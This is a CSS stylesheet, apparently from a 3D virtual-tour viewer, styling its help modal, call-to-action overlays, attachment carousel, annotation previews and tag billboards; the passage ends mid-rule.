.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

#help-modal {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center;
  color: #dadada;
  opacity: 0;
  transition: opacity .5s
}

#help-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

#help-modal .tabs {
  transition: all .3s;
  font-weight: 500
}

#help-modal .tabs div {
  padding: 16px 55px 15px 20px;
  display: inline-block;
  font-size: 18px
}

#help-modal .tabs div span {
  padding-bottom: 3px;
  border-bottom: 1px solid transparent;
  letter-spacing: .3px;
  transition: all .3s
}

#help-modal .tabs div.active span {
  border-bottom: 1px solid #fff
}

#help-modal .tabs div:hover {
  cursor: pointer;
  color: #ff3158
}

#help-modal .tabs div:hover.active span {
  border-bottom: 1px solid #ff3158
}

#help-modal.mobile .tabs div {
  padding: 16px 25px 15px 20px;
  font-size: 14px
}

#help-modal .navigation {
  display: table;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%)
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation {
    transform: translate(-50%, -50%)
  }
}

#help-modal .navigation.small {
  transform: translate(-50%, -50%)
}

#help-modal .navigation .row {
  display: table-row
}

#help-modal .navigation .row.topInfo {
  font-size: 16px;
  letter-spacing: .2px
}

#help-modal .navigation .row.topInfo .column {
  padding: 6vh 4vw
}

#help-modal .navigation .row.bigImage img {
  vertical-align: bottom;
  width: calc(3.2vh + 3.2vw);
  margin-bottom: 15px
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_click.png"],
#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_right.png"] {
  width: calc(3.936vh + 3.936vw)
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_left.png"] {
  width: calc(3.744vh + 3.744vw)
}

#help-modal .navigation .row.hr .column {
  padding: 3vh
}

#help-modal .navigation .row.hr .column hr {
  width: 6vh
}

#help-modal .navigation .row.hr .column.noDivider {
  visibility: hidden
}

#help-modal .navigation .row.bottomInfo {
  font-size: 16px
}

#help-modal .navigation .row.bottomInfo .column {
  padding: 0 6vw 6vh
}

#help-modal .navigation .row.keyboard img {
  vertical-align: middle;
  width: 8.66vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
  width: 4.33vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
  width: 12.99vh
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation .row.keyboard img {
    width: 10vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
    width: 5vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
    width: 15vh
  }
}

#help-modal .navigation .row .column {
  display: table-cell;
  width: 30%
}

@media only screen and (max-height:600px) and (max-width:700px) {

  #help-modal .navigation .row.bottomInfo,
  #help-modal .navigation .row.topInfo {
    font-size: 2vw
  }

  #help-modal .navigation .row.bottomInfo .column,
  #help-modal .navigation .row.topInfo .column {
    padding: 0 2vw 4vh
  }
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation.small .row {
    font-size: 1.9vw
  }

  #help-modal .navigation.small .row .column {
    padding: 0 1.5vw 3vh
  }
}

@media only screen and (orientation:landscape) {
  #help-modal.mobile .navigation {
    width: 90%
  }

  #help-modal.mobile .navigation .row.topInfo {
    font-size: 1.9vw
  }

  #help-modal.mobile .navigation .row.topInfo .column {
    padding: 2vw 4vw
  }

  #help-modal.mobile .navigation .row.bigImage img {
    width: 6.3vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 5.87511628vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 8.20465116vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 5.42093023vw
  }
}

@media only screen and (orientation:portrait) {
  #help-modal.mobile .navigation {
    position: absolute;
    overflow: hidden;
    top: 55px;
    bottom: 20px;
    height: calc(100% - 75px);
    left: 0;
    right: 0;
    transform: none
  }

  #help-modal.mobile .navigation .paddingScrollbarWrapper {
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper {
    display: flex;
    flex-direction: column;
    width: 68vw;
    max-width: 218px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row {
    font-size: 14px;
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    padding-top: 1.5em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage {
    padding-top: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    width: 43px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 40.1px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 56px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 37px
  }
}

@media screen and (min-height:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper {
    max-width: 240px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px;
    padding-top: 3em;
    padding-bottom: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    transform: scale(1.4)
  }
}

@media screen and (min-width:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper {
  position: absolute;
  overflow: hidden;
  top: 55px;
  bottom: 20px;
  left: 0;
  right: 0
}

#help-modal .more-help-wrapper .more-help {
  display: table;
  padding: 3vw
}

#help-modal .more-help-wrapper .more-help .innerRow {
  display: table-row
}

#help-modal .more-help-wrapper .more-help .innerRow>div {
  display: table-cell;
  table-layout: fixed;
  min-width: 190px;
  line-height: 1.29;
  padding: 0 1.5vw;
  width: 20vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
  vertical-align: bottom;
  font-size: 1.45vw;
  font-weight: 500
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
  padding: 1.85vw 0;
  font-size: 2.5vw;
  position: relative
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
  height: 2.5vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
  font-size: 2vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
    padding: 20px 0;
    font-size: 30px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
    font-size: 24px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
    height: 30px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors {
  position: relative;
  top: 5px
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
  position: absolute;
  top: 28%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2vw;
  font-weight: 700
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
  vertical-align: top;
  font-size: 1.25vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .rowPadding {
  height: 10vh;
  min-height: 50px
}

#help-modal .more-help-wrapper .paddingScrollbarWrapper {
  margin: auto
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.desktop .rowPadding {
    height: 15vh
  }
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 40vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vh)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vh)
  }
}

@media only screen and (orientation:landscape) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 27vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vw)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vw)
  }
}

.model-rating-thank-you {
  width: 300px;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding: 20px
}

.model-rating-thank-you .close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.model-rating-thank-you h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit;
  margin: 0
}

.model-rating-thank-you p {
  font-size: 14px;
  line-height: 1.57
}

.model-rating-thank-you p,
.model-rating-thank-you small {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit;
  text-align: center
}

.model-rating-thank-you small {
  font-size: 12px;
  line-height: 1.5
}

.model-rating-thank-you .lottie {
  flex: 1;
  min-height: 80px;
  width: 100%;
  margin: -20px 0
}

.lottie {
  position: relative
}

.lottie .lottie-animation {
  position: absolute;
  inset: 0;
  z-index: 2
}

.lottie .lottie-fallback {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%
}

.ctaContainer {
  width: auto;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute
}

.ctaContainer.showMessage {
  opacity: 1;
  transition: all .7s 1s;
  transform: translate(-50%, -50%) scale(1)
}

.ctaContainer.showMessage.helpCta {
  transition: all .7s .125s
}

.ctaContainer.showMessage .close-button,
.ctaContainer.showMessage .footer {
  pointer-events: all
}

.ctaContainer:not(.small) .cta:not(.mobile) {
  padding: 10px 30px
}

.ctaContainer:not(.small) .cta.mobile {
  padding: 0 10px
}

.ctaContainer .close-button {
  position: absolute;
  right: 20px;
  top: 20px
}

.footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 20px;
  font-size: 13px;
  font-weight: 700
}

.footer .restart-tour {
  cursor: pointer
}

.footer .restart-tour:active,
.footer .restart-tour:hover {
  color: #ff3158
}

.footer .share {
  padding: 8px 12px
}

.cta {
  position: relative;
  height: 100%;
  display: grid;
  display: -ms-grid;
  grid-template: "header header header" auto "image image image" 1fr "subheader subheader subheader" auto "footer footer footer" auto/minmax(28%, auto) minmax(28%, auto) minmax(28%, auto);
  grid-auto-flow: column;
  justify-items: center;
  align-items: center;
  -ms-grid-rows: auto auto 1fr;
  -ms-grid-colums: auto auto 1fr auto auto
}

.cta.mobile {
  grid-template-rows: auto auto 1fr;
  grid-template-areas: "header header header" "image image image" "subheader subheader subheader";
  margin-bottom: 20px
}

.cta h1 {
  grid-area: header;
  margin: 15px;
  text-align: center;
  white-space: nowrap;
  font-size: 32px;
  font-weight: 700;
  line-height: 42px;
  letter-spacing: .2px;
  color: hsla(0, 0%, 100%, .9)
}

.cta h1 .subhead {
  font-size: 22px;
  font-weight: 400;
  line-height: 34px
}

.cta h1.mobile {
  font-size: 20px;
  line-height: 26px
}

.cta h1.mobile .subhead {
  font-size: 16px;
  line-height: 25px
}

.cta h2 {
  font-size: 22px;
  font-weight: 400;
  color: hsla(0, 0%, 100%, .9);
  padding: 0 15px 5px;
  white-space: nowrap;
  margin: 15px 0 0
}

.cta h2.mobile {
  padding: 0 10px;
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px
}

.cta hr {
  width: 45px;
  height: 2px;
  margin: 20px 0;
  background-color: hsla(0, 0%, 100%, .9);
  border: none
}

.cta .footer-icon {
  margin-bottom: 20px
}

.cta img {
  display: inline;
  align-self: end
}

.cta h1 {
  -ms-grid-column: 1;
  -ms-grid-row: 1;
  -ms-grid-column-span: 3
}

.cta h2:nth-child(4n+2) {
  -ms-grid-row: 2
}

.cta img:nth-child(4n+3) {
  -ms-grid-row: 3
}

.cta hr:nth-child(4n+4) {
  -ms-grid-row: 4
}

.cta img:nth-child(4n+5) {
  -ms-grid-row: 5
}

.cta :nth-child(n) {
  -ms-grid-column: 3;
  -ms-grid-column-align: center
}

.cta :nth-child(-n+9) {
  -ms-grid-column: 2
}

.cta :nth-child(-n+5) {
  -ms-grid-column: 1
}

.cta img[src="images/nav_help_mouse_drag_left.png"],
.cta img[src="images/nav_help_mouse_drag_right.png"] {
  width: 52px;
  height: 95px
}

.cta img[src="images/nav_help_mouse_position_left.png"],
.cta img[src="images/nav_help_mouse_position_right.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_zoom.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_click.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_click_inside.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/Desktop-help-play-button.svg"] {
  width: 50px;
  height: 116px
}

.cta img[src="images/nav_help_keyboard_left_right.png"] {
  width: 50px;
  height: 24px
}

.cta img[src="images/nav_help_inside_key.png"] {
  width: 24px;
  height: 24px
}

.cta img[src="images/nav_help_keyboard_up_down.png"] {
  width: 25px;
  height: 53px;
  margin-bottom: 5px
}

.cta img[src="images/nav_help_zoom_keys.png"] {
  width: 51px;
  height: 24px
}

.cta img[src="images/nav_help_gesture_drag.png"],
.cta img[src="images/nav_help_gesture_position.png"] {
  width: 36.8px;
  height: auto
}

.cta img[src="images/nav_help_gesture_tap.png"] {
  width: 54px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_tap_inside.png"] {
  width: 22px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/mobile-help-play-button.svg"] {
  width: 24px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_gesture_pinch.png"] {
  width: 46px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.tour-story-scrim {
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, transparent 0, transparent 50%, rgba(0, 0, 0, .4));
  opacity: 0;
  transition: opacity .75s
}

.tour-story-scrim.active {
  opacity: 1
}

.overlay-ui {
  z-index: 3
}

.overlay-layer,
.overlay-ui {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0
}

.overlay-layer,
.scene-overlay {
  overflow: hidden
}

.scene-overlay {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  flex-grow: 1;
  flex-shrink: 1;
  transition: height .5s
}

.narrow-layout.bottom-panel:not(.modal-open) .scene-overlay {
  height: calc(100% - 55px)
}

.narrow-layout.bottom-panel:not(.modal-open) .search-mode .scene-overlay {
  height: calc(100% - 125px)
}

.showcase-ui-overlay {
  display: flex;
  flex-direction: row;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label,
.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  color: inherit
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.annotation-attachments {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center
}

.annotation-attachments.annotation-attachments-inline {
  justify-content: flex-start
}

.annotation-attachments .attachment {
  min-height: unset
}

.attachment-view.oembed-image {
  max-width: 100%
}

.attachment-view.attachment-other {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 15px;
  height: 100%
}

.attachment-view.attachment-other.inline {
  padding: 10px
}

.attachment-view.attachment-other.inline .attachment-label {
  font-size: 10px
}

.attachment-view.attachment-other .download-link {
  position: absolute;
  top: 10px;
  right: 10px;
  text-decoration: none
}

.attachment-view.attachment-other .icon-download {
  font-size: 24px
}

.attachment-view.attachment-other .icon-file {
  font-size: 30px
}

.attachment-view.attachment-other .attachment-label {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden
}

.attachment-view.attachment-other .file-label {
  text-overflow: ellipsis;
  white-space: normal
}

.attachment {
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  margin: 10px;
  background-color: #f5f4f3;
  min-height: 60px
}

.attachment.hero {
  width: 300px;
  height: 250px
}

.attachment.inline {
  width: 60px;
  height: 60px
}

.attachment .attachment-delete {
  position: absolute;
  top: -10px;
  right: -10px;
  z-index: 2
}

.attachment .attachment-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment.attachment-upload {
  border: 2px solid transparent
}

.attachment.attachment-upload .upload-status {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  margin: 7.5px
}

.attachment.attachment-upload .upload-status .bar-bg {
  stroke: #b5b4b3
}

.attachment.attachment-upload .upload-status .progress {
  stroke: #fff
}

.attachment.attachment-upload.upload-error {
  color: #fa5300;
  border-color: #fa5300
}

.attachment.attachment-upload.upload-error .upload-status {
  width: 100%;
  height: 100%;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  text-align: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-error-message {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .icon-error {
  font-size: 28px
}

.attachment.attachment-upload.upload-error .upload-status .icon-error:before {
  color: #fa5300
}

.bottom-panel .tag-billboard-contents .attachment .fill-cover-image,
.bottom-panel .tag-view-panel .attachment .fill-cover-image {
  min-height: 15vh !important
}

.bottom-panel .tag-billboard-contents .attachment .image,
.bottom-panel .tag-view-panel .attachment .image {
  max-height: 25vh !important
}

.attachment-carousel {
  display: flex;
  flex-direction: column;
  justify-content: stretch;
  align-items: stretch;
  min-height: 60px
}

.attachment-carousel .attachment-carousel-view {
  min-height: 60px;
  transition: .5s cubic-bezier(.87, 0, .13, 1);
  transition-property: height, opacity;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  align-items: center
}

.attachment-carousel .attachment-carousel-view .attachment-container {
  width: 100%
}

.attachment-carousel .attachment-carousel-view .attachment {
  background-color: transparent;
  margin: 0;
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  transition: .5s cubic-bezier(.16, 1, .3, 1);
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .icon {
  font-size: 42px
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .download-link {
  position: static
}

.attachment-carousel .attachment-carousel-view .attachment-embed,
.attachment-carousel .attachment-carousel-view .attachment-pdf {
  width: 50%;
  height: 50%;
  font-size: 14px;
  color: #222;
  background-color: #dadada
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox {
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox.loading {
  visibility: hidden
}

.attachment-carousel .attachment-carousel-view .embedded-content {
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment-carousel .modal-nav {
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity .15s ease-in-out;
  transform: translateY(-50%)
}

.attachment-carousel .modal-nav:hover {
  opacity: 1
}

.attachment-carousel:hover .modal-nav {
  opacity: .7
}

.attachment-carousel:hover .carousel-bullets {
  background-color: rgba(34, 34, 34, .3)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .attachment-carousel .modal-nav {
    opacity: .7
  }

  .attachment-carousel .carousel-bullets {
    background-color: rgba(34, 34, 34, .3)
  }
}

.carousel-bullets {
  position: absolute;
  bottom: 8px;
  left: 50%;
  max-width: 60%;
  transform: translateX(-50%);
  border-radius: 20px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-evenly;
  align-items: center;
  background-color: rgba(34, 34, 34, 0);
  transition: background-color .3s cubic-bezier(.16, 1, .3, 1);
  z-index: 1;
  padding: 0 4px
}

.carousel-bullets:hover {
  background-color: rgba(34, 34, 34, .5)
}

.carousel-bullets .carousel-bullet {
  font-size: 8px;
  color: #fff;
  height: 16px;
  width: 14px;
  transition: color .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet .nova-icon {
  transform: scale(.5);
  transition: transform .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet-active .nova-icon {
  transform: scale(1)
}

.carousel-bullets .carousel-bullet:active,
.carousel-bullets .carousel-bullet:hover {
  color: #ff3158
}

.carousel-bullets .carousel-bullet:active .nova-icon,
.carousel-bullets .carousel-bullet:hover .nova-icon {
  transform: scale(1.2)
}

.attachment-overlay {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  transition: .5s;
  transition-property: opacity, -webkit-backdrop-filter;
  transition-property: opacity, backdrop-filter;
  transition-property: opacity, backdrop-filter, -webkit-backdrop-filter
}

.attachment-overlay.open {
  opacity: 1;
  background-color: rgba(0, 0, 0, .6);
  pointer-events: auto;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px)
}

.attachment-overlay .overlay-top-bar {
  width: 100%;
  padding: 16px 24px;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  position: relative;
  z-index: 1
}

.attachment-overlay .overlay-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.attachment-overlay .attachment-carousel {
  padding: 0;
  position: absolute;
  inset: 0;
  z-index: 0
}

.attachment-overlay .attachment-carousel .attachment-carousel-view {
  width: unset;
  height: unset;
  max-width: 100%;
  max-height: 100%;
  flex: 1
}

.attachment-overlay .attachment-carousel .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.attachment-overlay .attachment-carousel .attachment .fill-blur {
  display: none
}

.attachment-overlay .attachment-carousel .oembed-iframe--wrapper {
  max-width: 80%
}

.attachment-overlay .attachment-other {
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent
}

.attachment-overlay .modal-nav {
  opacity: .7;
  padding: 0 16px
}

.attachment-overlay .embedded-media {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  z-index: 5
}

.attachment-overlay .embed-error-container {
  padding: 64px
}

.annotations-preview-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.annotation-preview {
  position: absolute;
  top: 0;
  left: 0;
  width: 378px;
  min-width: 300px;
  padding: 20px;
  font-size: 12px;
  color: #fff;
  pointer-events: auto;
  z-index: 1
}

.annotation-preview .annotation-preview-contents {
  height: 100%;
  min-height: 65px;
  overflow: hidden;
  padding: 10px;
  background: #222;
  border-radius: 4px
}

.annotation-preview .annotation-preview-contents.viewable-media {
  max-height: unset
}

.annotation-preview .annotation-preview-contents .annotation-display {
  margin: 10px 12px 12px;
  font-weight: 400;
  color: #dadada
}

.annotation-preview .annotation-preview-contents .annotation-display .text-box-text {
  width: 100%;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  overflow: hidden
}

.annotation-preview .annotation-preview-contents .link-more {
  display: inline-block;
  border-bottom: 2px solid #444;
  font-size: 14px;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: .6px;
  text-decoration: none
}

.annotation-preview .attachment-carousel {
  position: relative
}

.annotation-preview .attachment-carousel .icon-dpad-left,
.annotation-preview .attachment-carousel .icon-dpad-right {
  padding: 10px;
  font-size: 20px
}

.annotation-preview .attachment {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin: 0
}

.annotation-preview-up {
  padding-bottom: 25px
}

.annotation-preview-up:after {
  content: "";
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-left {
  padding-bottom: 25px
}

.annotation-preview-up-left:after {
  content: "";
  position: absolute;
  right: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-right {
  padding-bottom: 25px
}

.annotation-preview-up-right:after {
  content: "";
  position: absolute;
  left: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-down {
  padding-top: 25px
}

.annotation-preview-down:before {
  content: "";
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-left {
  padding-top: 25px
}

.annotation-preview-down-left:before {
  content: "";
  position: absolute;
  right: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-right {
  padding-top: 25px
}

.annotation-preview-down-right:before {
  content: "";
  position: absolute;
  left: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-left {
  width: 383px;
  padding-right: 25px
}

.annotation-preview-left:after {
  content: "";
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #222
}

.annotation-preview-right {
  width: 383px;
  padding-left: 25px
}

.annotation-preview-right:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #222
}

.no-touch .link-more:hover {
  border-color: #ff3158
}

.tag-preview {
  width: -webkit-min-content;
  width: -moz-min-content;
  width: min-content;
  min-width: 338px;
  color: #fff
}

.tag-preview .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-preview .annotation-text-box {
  margin: 0
}

.tag-billboard.annotation-preview-contents {
  padding: 0
}

.tag-billboard-contents {
  display: flex;
  flex-direction: column;
  max-height: unset;
  min-height: 72px;
  padding: 16px 24px 24px;
  overflow: unset;
  background: #222
}

.tag-billboard-contents>div:not(:last-child) {
  margin-bottom: 16px
}

.tag-billboard-contents .tag-billboard-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1.44;
  letter-spacing: .6px
}

.tag-billboard-contents .tag-billboard-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex-grow: 1;
  flex-shrink: 1;
  font-weight: 400
}

.tag-billboard-contents .tag-billboard-description .text-box-text {
  width: 100%;
  padding-right: 4px
}

.tag-billboard-contents .annotation-attachments {
